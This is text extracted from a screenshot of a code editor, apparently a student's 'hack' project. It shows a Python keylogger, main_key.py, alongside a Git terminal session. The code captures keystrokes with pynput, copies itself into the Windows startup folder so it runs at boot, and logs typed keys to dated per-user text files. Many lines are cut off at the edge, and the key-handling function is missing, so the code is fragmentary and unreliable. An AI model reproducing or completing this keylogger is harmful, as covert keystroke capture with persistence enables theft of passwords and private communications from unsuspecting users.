 main_key.py - h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali - Geany
Fichier Éditer Rechercher Affichage Document Projet Construire Outils Aide
Nouveau Ouvrir Enregistrer Tout enregistrer Rétablir Fermer Précédent Suivant Compiler Construire Exécuter Sélecteur de couleur Rechercher Aller à Quitter
Symboles
Screeney.py main.py dispositoinday.py methode rectangle.py main_screen.py main_key.py
Fonctions
on_press [37]
Variables
FORMATT [33
dateajd [23]
dateheure [24
logging_dir [32
nomEmplacer
nomFichierAct
nomfile [29]
username [10
Imports
Listener [1]
copyfile [8]
datetime [5]
logging [4]
os [3]
time [6]
1 from pynput.keyboard import Listener
2
3 import os
4 import logging
5 import datetime
6 import time
7
8 from shutil import copyfile
9
10 username = os.getlogin()
11 nomFichierActuelle = os.path.basename(__file__)
12 print(nomFichierActuelle)
13 # **** copier pour qu'il s'allume au démarrage
14 copyfile(nomFichierActuelle,f"C:/Users/{usernam
15
16 # **** on va ranger ça où ? le nom du fichier
17
18 #nomEmplacementSauvegarde = "G:/Mon Drive/KeyLo
19 nomEmplacementSauvegarde = "data"
20 if not os.path.exists(nomEmplacementSauvegarde)
21 os.makedirs(nomEmplacementSauvegarde)
22
23 dateajd = datetime.datetime.now().strftime('%Y-
24 dateheure = datetime.datetime.now().strftime('%
25
26 nomEmplacementSauvegarde += "/" + datetime.date
27 if not os.path.exists(nomEmplacementSauvegarde)
28 os.makedirs(nomEmplacementSauvegarde)
29 nomfile = username + " touch " + dateajd + ".txt"
30
31 # **** save sur le fichier texte
32 logging_dir = nomEmplacementSauvegarde
33 FORMATT = dateheure + " %(message)s"
34 logging.basicConfig(filename=f"{logging_dir}/{nomfile}", level=logging.DEBUG, format=FORMATT)
35
36
37 def on_press(key):
38 mot = ""
MINGW64:/h/Desktop/• Mes logiciels Hack
t'
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remote
origin
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remote -v
origin https://github.com/Mlamalerie/One-Screen-.git (fetch)
origin https://github.com/Mlamalerie/One-Screen-.git (push)
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remote rm origin
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remote add origin https://github.com/Mlamalerie/Les-Hackeries.git
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git push -u origin master
error: src refspec master does not match any
error: failed to push some refs to 'https://github.com/Mlamalerie/Les-Hackeries.git'
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remote
Statut
Compilateur
Messages
Notes
17:51:52: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:52:04: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:53:28: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:54:37: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_key.py ouvert (6).
17:54:44: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_key.py enregistré.
ligne : 18 / 49 col : 45 sel : 0 INS TAB mode : CRLF codage : UTF-8 type de fichier : Python portée : inconnu
FRA
17:59
18/12/2020
1